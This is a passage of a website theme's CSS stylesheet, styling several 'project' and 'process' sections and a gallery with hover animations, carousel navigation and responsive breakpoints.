
====================================================================
	Project Section Two
====================================================================

***/
.project-section-two {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-dark);
}
.project-section-two .testimonial-column {
  margin-bottom: 50px;
}
.project-section-two .testimonial-column .sec-title {
  margin-bottom: 60px;
}

.project-block-two {
  margin-bottom: 30px;
}
.project-block-two .inner-box {
  overflow: hidden;
  padding-bottom: 30px;
}
.project-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-two .inner-box:hover .info-box {
  background-color: var(--theme-color-light);
}
.project-block-two .inner-box:hover .info-box .cat,
.project-block-two .inner-box:hover .info-box .title {
  color: var(--theme-color-dark);
}
.project-block-two .image-box {
  position: relative;
}
.project-block-two .image-box .image {
  margin-bottom: 0;
}
.project-block-two .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-two .image-box .info-box {
  position: absolute;
  bottom: -30px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  padding: 20px 50px;
  background-color: var(--bg-theme-color2);
  border-bottom: 2px solid var(--bg-theme-color1);
  min-width: 300px;
  text-align: center;
  z-index: 10;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-two .image-box .info-box .title {
  position: relative;
  display: inline-block;
  color: var(--theme-color-light);
  margin-bottom: 10px;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-two .image-box .info-box .cat {
  position: relative;
  color: var(--theme-color-light);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}

/***

====================================================================
    Project Section Three
====================================================================

***/
.project-section-three {
  position: relative;
  padding: 120px 0 90px;
  overflow: hidden;
}
.project-section-three .sec-title {
  margin-bottom: 60px;
  z-index: 10;
  padding-right: 130px;
}
@media (max-width: 767.98px) {
  .project-section-three .sec-title {
    text-align: center;
    padding-right: 0;
  }
}
.project-section-three .owl-carousel {
  z-index: 10;
}
.project-section-three .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  left: 0;
  top: -142px;
  z-index: 8;
  max-width: 1320px;
  padding-right: 15px;
  padding-left: 15px;
  margin: 0 auto;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 767.98px) {
  .project-section-three .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.project-section-three .owl-carousel .owl-nav .owl-prev,
.project-section-three .owl-carousel .owl-nav .owl-next {
  color: var(--theme-color1);
}
.project-section-three .owl-carousel .owl-nav .owl-prev:hover,
.project-section-three .owl-carousel .owl-nav .owl-next:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.project-section-three .carousel-outer {
  margin: 0 95px;
}
@media only screen and (max-width: 1699px) {
  .project-section-three .carousel-outer {
    margin: 0 40px;
  }
}
@media (max-width: 1399.98px) {
  .project-section-three .carousel-outer {
    margin: 0 15px;
  }
}

.project-block-three {
  position: relative;
  margin-bottom: 30px;
}
.project-block-three .inner-box {
  position: relative;
  overflow: hidden;
}
.project-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-three .inner-box:hover .social-links a {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.project-block-three .inner-box:hover .info-box {
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
}
.project-block-three .image-box {
  position: relative;
}
.project-block-three .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.project-block-three .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-three .info-box {
  position: absolute;
  bottom: 20px;
  right: 20px;
  left: 20px;
  min-height: 320px;
  padding: 20px 25px;
  -webkit-transform: translateY(110%);
          transform: translateY(110%);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.project-block-three .info-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.8;
}
.project-block-three .info-box .read-more {
  position: absolute;
  top: 22px;
  right: 19px;
  background-color: var(--bg-theme-color1);
}
.project-block-three .info-box .read-more .icon {
  position: relative;
  display: block;
  font-size: 16px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-three .info-box .read-more .icon:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
}
.project-block-three .info-box .text {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.project-block-three .info-box .title {
  display: inline-block;
  color: var(--theme-color-light);
}
.project-block-three .info-box .title:hover {
  color: var(--bg-theme-color1);
}

/*** 

====================================================================
      Project section four
====================================================================

***/
.project-section-four {
  position: relative;
  padding: 120px 0 90px;
}
@media (max-width: 991.98px) {
  .project-section-four .sec-title {
    margin-bottom: 30px;
    text-align: center;
  }
}
.project-section-four .sec-title .sub-title {
  padding-left: 0;
}
.project-section-four .sec-title .sub-title:before {
  display: none;
}

.mixitup-gallery .mix {
  display: none;
}
.mixitup-gallery .filter-btns {
  position: relative;
  padding-top: 68px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 1199.98px) {
  .mixitup-gallery .filter-btns {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 991.98px) {
  .mixitup-gallery .filter-btns {
    padding-top: 0;
    margin-bottom: 30px;
  }
}
.mixitup-gallery .filter-btns .filter {
  position: relative;
  font-family: Manrope;
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  padding: 10px 15px;
  margin-left: 30px;
  cursor: pointer;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
.mixitup-gallery .filter-btns .filter:first-child {
  margin-left: 0;
}
@media (max-width: 1199.98px) {
  .mixitup-gallery .filter-btns .filter {
    line-height: 20px;
    margin-left: 15px;
  }
}
@media (max-width: 575.98px) {
  .mixitup-gallery .filter-btns .filter {
    width: 100%;
    text-align: center;
    margin-left: 0;
  }
}
.mixitup-gallery .filter-btns .filter:hover, .mixitup-gallery .filter-btns .filter.active {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.project-block-four {
  position: relative;
  margin-bottom: 30px;
}
.project-block-four .inner-box {
  position: relative;
}
.project-block-four .inner-box:hover .info-box {
  bottom: 20px;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .project-block-four .inner-box:hover .info-box {
    bottom: 10px;
  }
}
.project-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-four .inner-box .image-box {
  position: relative;
}
.project-block-four .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0px;
}
.project-block-four .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-four .inner-box .info-box {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 20px;
  bottom: 0px;
  padding: 10px 10px;
  z-index: 3;
  background-color: #2da354;
  opacity: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  visibility: hidden;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
@media (max-width: 575.98px) {
  .project-block-four .inner-box .info-box {
    left: 0px;
    right: 0px;
  }
}
.project-block-four .inner-box .info-box .title {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
@media (max-width: 575.98px) {
  .project-block-four .inner-box .info-box .title {
    font-size: 16px;
  }
}
.project-block-four .inner-box .info-box .text {
  color: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .project-block-four .inner-box .info-box .text {
    font-size: 14px;
    line-height: 16px;
  }
}
.project-block-four .inner-box .info-box .btn-box {
  position: relative;
  margin-left: 10px;
}
.project-block-four .inner-box .info-box .btn-box .read-more {
  position: relative;
  display: inline-block;
  color: var(--theme-color-light);
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  z-index: 10;
  background-color: rgba(255, 255, 255, 0.2);
}
.project-block-four .inner-box .info-box .btn-box .read-more:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

/*** 

====================================================================
      Project section Five
====================================================================

***/
.project-section-five {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 90px;
}
.project-section-five .sec-title {
  margin-bottom: 60px;
}
.project-section-five .sec-title .sub-title {
  padding-left: 0;
}
.project-section-five .sec-title .sub-title:before {
  display: none;
}

.project-block-five {
  position: relative;
  margin-bottom: 30px;
}
.project-block-five .inner-box:hover .info-box {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .project-block-five .inner-box:hover .info-box {
    bottom: 10px;
  }
}
.project-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-five .inner-box:hover .image-box:before {
  height: 100%;
}
.project-block-five .inner-box .image-box {
  position: relative;
}
.project-block-five .inner-box .image-box:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(48, 55, 62, 0)), to(#30373E));
  background: linear-gradient(180deg, rgba(48, 55, 62, 0) 0%, #30373E 100%);
  pointer-events: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  z-index: 10;
}
.project-block-five .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.project-block-five .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-five .inner-box .info-box {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0 25px 10px 30px;
  z-index: 3;
  opacity: 0;
  background-color: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  visibility: hidden;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  z-index: 10;
}
@media (max-width: 575.98px) {
  .project-block-five .inner-box .info-box {
    padding: 0 10px 10px;
  }
}
.project-block-five .inner-box .info-box .title {
  display: inline-block;
  color: var(--theme-color-light);
  margin-bottom: 7px;
}
.project-block-five .inner-box .info-box .title:hover {
  color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .project-block-five .inner-box .info-box .title {
    font-size: 16px;
  }
}
.project-block-five .inner-box .info-box .text {
  color: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .project-block-five .inner-box .info-box .text {
    font-size: 14px;
    line-height: 16px;
  }
}
.project-block-five .inner-box .info-box .btn-box {
  position: relative;
}
.project-block-five .inner-box .info-box .btn-box .read-more {
  position: relative;
  display: inline-block;
  color: var(--theme-color-light);
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  z-index: 10;
  background-color: var(--bg-theme-color1);
}
.project-block-five .inner-box .info-box .btn-box .read-more:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

/*** 

====================================================================
      Project section six
====================================================================

***/
.project-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.project-section-six .sec-title {
  margin-bottom: 70px;
}
.project-section-six .sec-title .sub-title {
  padding-left: 0;
}
.project-section-six .sec-title .sub-title:before {
  display: none;
}

.project-block-six {
  position: relative;
  margin-bottom: 30px;
}
.project-block-six .inner-box {
  position: relative;
  overflow: hidden;
}
.project-block-six .inner-box:hover .info-box {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-six .inner-box:hover .image-box:before {
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
}
.project-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-six .inner-box:hover .image-box .read-more {
  opacity: 1;
  -webkit-transition-delay: 200ms;
          transition-delay: 200ms;
  -webkit-transform: scale(1);
          transform: scale(1);
}
@media (max-width: 1199.98px) {
  .project-block-six .inner-box:hover .image-box .read-more {
    top: 40px;
    right: 40px;
  }
}
.project-block-six .inner-box .image-box {
  position: relative;
}
.project-block-six .inner-box .image-box:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 90px;
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  background-color: var(--theme-color-light);
  z-index: 3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
@media (max-width: 1199.98px) {
  .project-block-six .inner-box .image-box:before {
    display: none;
  }
}
.project-block-six .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.project-block-six .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-six .inner-box .image-box .read-more {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 75px;
  height: 75px;
  line-height: 75px;
  color: var(--theme-color-light);
  font-size: 20px;
  opacity: 0;
  font-weight: 900;
  text-align: center;
  margin-left: -37px;
  margin-top: -37px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .project-block-six .inner-box .image-box .read-more {
    right: 0px;
    top: 0px;
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 18px;
  }
}
.project-block-six .inner-box .image-box .read-more:hover:before {
  background-color: var(--theme-color-dark);
}
.project-block-six .inner-box .image-box .read-more:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  opacity: 0.7;
}
.project-block-six .inner-box .image-box .read-more i {
  position: relative;
  font-weight: 300;
}
.project-block-six .inner-box .info-box {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 40px;
  opacity: 0;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  z-index: 10;
}
.project-block-six .inner-box .info-box .title {
  display: inline-block;
  font-size: 28px;
  line-height: 36px;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.project-block-six .inner-box .info-box .title:hover {
  color: var(--theme-color-dark);
}
.project-block-six .inner-box .info-box .text {
  color: var(--theme-color-light);
}
.project-block-six .inner-box .info-box .btn-box {
  position: relative;
}
.project-block-six .inner-box .info-box .btn-box .read-more {
  position: relative;
  display: inline-block;
  color: var(--theme-color-light);
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  z-index: 10;
  background-color: var(--bg-theme-color1);
}
.project-block-six .inner-box .info-box .btn-box .read-more:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

/*** 

====================================================================
	Projects Section Seven
====================================================================

***/
.project-section-seven {
  position: relative;
  padding: 120px 0 120px;
  background-color: var(--theme-color-dark);
}
.project-section-seven .sec-title {
  margin-bottom: 85px;
}
.project-section-seven .sec-title .sub-title {
  color: var(--theme-color-light);
  padding-left: 0;
}
.project-section-seven .sec-title .sub-title:before {
  display: none;
}
.project-section-seven .image-column {
  margin-bottom: 50px;
}
.project-section-seven .image-column .image-box {
  text-align: center;
}
.project-section-seven .image-column .image-box .image {
  margin-bottom: 0;
}

.project-block-seven {
  margin-bottom: 30px;
}
.project-block-seven .inner-box {
  overflow: hidden;
}
.project-block-seven .inner-box:hover .info-box {
  opacity: 1;
}
.project-block-seven .inner-box:hover .info-box .title {
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.project-block-seven .inner-box:hover .info-box .text {
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
  -webkit-transition-delay: 200ms;
          transition-delay: 200ms;
}
.project-block-seven .image-box {
  position: relative;
}
.project-block-seven .image-box img {
  width: 100%;
  min-height: 240px;
  -o-object-fit: cover;
     object-fit: cover;
}
.project-block-seven .image-box .info-box {
  position: absolute;
  bottom: 30px;
  left: 0;
}
.project-block-seven .image-box .info-box .title {
  display: inline-block;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 700;
  line-height: 21px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}
.project-block-seven .image-box .info-box .text {
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
  padding: 15px 20px;
  font-size: 18px;
  font-weight: 400;
  line-height: 24px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

/*** 

====================================================================
      Gallery section
====================================================================

***/
.gallery-section .gallery-carousel .owl-nav {
  display: none;
}
.gallery-section .gallery-block .inner-box {
  position: relative;
}
.gallery-section .gallery-block .inner-box:hover .image-box .overlay {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}
.gallery-section .gallery-block .inner-box:hover .image-box .overlay .icon {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.gallery-section .gallery-block .inner-box .image-box {
  position: relative;
  margin: 0;
}
.gallery-section .gallery-block .inner-box .image-box .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 1;
  border-radius: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: scale(0, 1);
          transform: scale(0, 1);
  -webkit-transform-origin: top right;
          transform-origin: top right;
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
          transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}
.gallery-section .gallery-block .inner-box .image-box .overlay::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  opacity: 0.8;
}
.gallery-section .gallery-block .inner-box .image-box .overlay .icon {
  position: relative;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 26px;
  color: var(--theme-color-light);
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section
====================================================================

***/
.process-section {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 60px;
}
@media (max-width: 767.98px) {
  .process-section {
    padding-bottom: 60px;
  }
}

.process-block {
  position: relative;
  margin-bottom: 60px;
}
.process-block .inner-box {
  position: relative;
  padding: 40px 40px 35px;
  background-color: var(--theme-color-gray);
  border: 1px solid #E3E3E3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.process-block .inner-box:hover .count {
  color: var(--theme-color1);
}
.process-block .inner-box:hover .icon-box .icon {
  color: var(--theme-color-dark);
}
.process-block .inner-box .icon-box {
  position: relative;
  display: inline-block;
  margin-bottom: 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block .inner-box .icon-box:before {
  content: "";
  position: absolute;
  left: -10px;
  bottom: -10px;
  border-radius: 5px;
  opacity: 0.1;
  width: 40px;
  height: 40px;
  background: var(--bg-theme-color1);
}
.process-block .inner-box .icon-box .icon {
  color: var(--theme-color1);
  font-size: 60px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block .inner-box .count {
  position: absolute;
  right: 30px;
  top: -40px;
  font-weight: 700;
  font-size: 48px;
  line-height: 80px;
  width: 80px;
  height: 80px;
  text-align: center;
  background-color: var(--theme-color-gray);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  color: var(--theme-color-dark);
}
.process-block .inner-box .title {
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}
.process-block .inner-box .title:hover {
  color: var(--theme-color1);
}
.process-block .inner-box .text {
  font-size: 16px;
  line-height: 24px;
}
.process-block .inner-box .read-more {
  font-weight: 700;
  font-size: 20px;
  line-height: 1em;
  color: var(--theme-color-dark);
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.process-block .inner-box .read-more i {
  margin-left: 10px;
  font-size: 18px;
}
.process-block .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Process Section Two
====================================================================

***/
.process-section-two {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 60px;
}
.process-section-two .sec-title {
  margin-bottom: 90px;
}
@media (max-width: 575.98px) {
  .process-section-two .sec-title {
    text-align: center;
  }
}
.process-section-two .sec-title .text {
  margin-top: 87px;
}
@media (max-width: 767.98px) {
  .process-section-two .sec-title .text {
    margin-top: 20px;
  }
}

.process-block-two {
  position: relative;
  margin-bottom: 60px;
}
.process-block-two .inner-box {
  position: relative;
  padding: 50px 30px 40px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 991.98px) {
  .process-block-two .inner-box {
    padding: 40px 20px 30px;
  }
}
@media (max-width: 575.98px) {
  .process-block-two .inner-box {
    padding: 30px 15px 20px;
  }
}
.process-block-two .inner-box:hover .count {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  border-radius: 50%;
}
.process-block-two .inner-box .count {
  position: absolute;
  right: 0;
  top: -30px;
  margin-right: 30px;
  font-weight: 700;
  font-size: 28px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-two .inner-box .title {
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
.process-block-two .inner-box .title a:hover {
  color: var(--theme-color1);
}
.process-block-two .inner-box .text {
  color: var(--theme-color-light);
  font-size: 16px;
  line-height: 24px;
}

/***

====================================================================
    Process Section Three
====================================================================

***/
.process-section-three {
  position: relative;
  padding: 120px 0;
}
.process-section-three .owl-carousel {
  z-index: 10;
}
.process-section-three .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
  z-index: 8;
}
@media (max-width: 991.98px) {
  .process-section-three .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0;
    margin-top: 30px;
  }
}
.process-section-three .owl-carousel .owl-nav .owl-prev,
.process-section-three .owl-carousel .owl-nav .owl-next {
  position: relative;
  color: var(--theme-color1);
  border: 0;
}
.process-section-three .owl-carousel .owl-nav .owl-prev:before,
.process-section-three .owl-carousel .owl-nav .owl-next:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  border-radius: 50%;
  content: "";
}
.process-section-three .owl-carousel .owl-nav .owl-prev:hover,
.process-section-three .owl-carousel .owl-nav .owl-next:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
@media (max-width: 991.98px) {
  .process-section-three .sec-title {
    text-align: center;
  }
}
.process-section-three .sec-title .sub-title {
  padding-left: 0;
}
.process-section-three .sec-title .sub-title::before {
  display: none;
}

.process-block-three {
  position: relative;
  margin-bottom: 30px;
}
.process-block-three .inner-box {
  position: relative;
  padding: 56px 30px 10px;
  height: 100%;
  background-color: var(--theme-color-gray);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 30px;
}
@media (max-width: 575.98px) {
  .process-block-three .inner-box {
    padding: 40px 15px 10px;
  }
}
.process-block-three .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-three .inner-box .top-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 40px;
}
.process-block-three .inner-box .top-box .icon-box {
  position: relative;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-three .inner-box .top-box .icon-box .icon {
  color: var(--theme-color1);
  font-size: 65px;
}
.process-block-three .inner-box .top-box .count {
  color: var(--text-color);
  opacity: 0.5;
}
.process-block-three .inner-box .title {
  color: var(--theme-color-dark);
  margin-bottom: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-three .inner-box .title:hover {
  color: var(--theme-color1);
}
.process-block-three .inner-box .text {
  font-size: 16px;
  margin-bottom: 41px;
  line-height: 24px;
}
.process-block-three .inner-box .btn-box {
  position: relative;
  text-align: center;
}
.process-block-three .inner-box .btn-box .read-more {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-weight: 700;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  text-align: center;
  margin: 0 auto -40px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.process-block-three .inner-box .btn-box .read-more i {
  font-size: 17px;
}
.process-block-three .inner-box .btn-box .read-more:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color-dark);
}

/***

====================================================================
    Process Section Four
====================================================================

***/
.process-section-four {
  position: relative;
  padding: 120px 0 90px;
}
@media (max-width: 575.98px) {
  .process-section-four {
    padding-bottom: 0;
  }
}
.process-section-four .bg {
  background-color: var(--theme-color2);
  height: 563px;
}
.process-section-four .sec-title {
  margin-bottom: 60px;
}
.process-section-four .sec-title .sub-title {
  padding-left: 0;
}
.process-section-four .sec-title .sub-title:before {
  display: none;
}

.process-block-four {
  position: relative;
  margin-bottom: 30px;
}
.process-block-four .inner-box {
  position: relative;
  padding: 40px;
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  background-color: var(--theme-color-light);
  -webkit-transition: all 300s ease;
  transition: all 300s ease;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .process-block-four .inner-box {
    padding: 20px;
  }
}
.process-block-four .inner-box:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.process-block-four .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-four .inner-box:hover .title-box .count-box {
  color: var(--theme-color-dark);
  opacity: 1;
}
.process-block-four .inner-box .title-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-bottom: 16px;
  margin-bottom: 50px;
  border-bottom: 1px solid #e3e3e3;
}
.process-block-four .inner-box .title-box .title {
  margin: 0;
}
@media (max-width: 1199.98px) {
  .process-block-four .inner-box .title-box .title {
    font-size: 22px;
  }
}
.process-block-four .inner-box .title-box .count-box {
  position: relative;
  margin: 0;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  opacity: 0.5;
}
.process-block-four .inner-box .icon-box {
  display: inline-block;
  margin-bottom: 19px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: left;
}
.process-block-four .inner-box .icon-box .icon {
  position: relative;
  color: var(--theme-color1);
  font-size: 65px;
}
.process-block-four .inner-box .text {
  margin-bottom: 41px;
}
.process-block-four .inner-box .read-more {
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.process-block-four .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Process Section Five
====================================================================

***/
.process-section-five {
  position: relative;
  padding: 120px 0 90px;
}
